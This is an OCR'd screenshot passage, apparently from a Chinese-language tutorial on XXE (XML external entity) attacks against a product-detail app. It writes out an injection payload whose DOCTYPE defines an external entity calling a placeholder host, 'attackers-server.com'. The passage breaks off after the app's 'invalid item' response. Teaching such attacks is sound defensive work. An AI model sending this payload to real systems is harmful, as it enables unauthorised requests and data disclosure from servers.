
在本例中，我们将介绍一款根据 ID 显示商品详情的应
用程序。该应用程序从 XML 负载中读取 ID 值。
我们可以通过注入以下 XML 数据来尝试执行 XXE 攻
击：
<?xml version="1.0" encoding="UTF-8"?
>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://attackers-server.com"> ]>
<item>
<itemId>&xxe</itemId>
</item>
发送上述 XML 数据将导致应用程序返回“无效项目”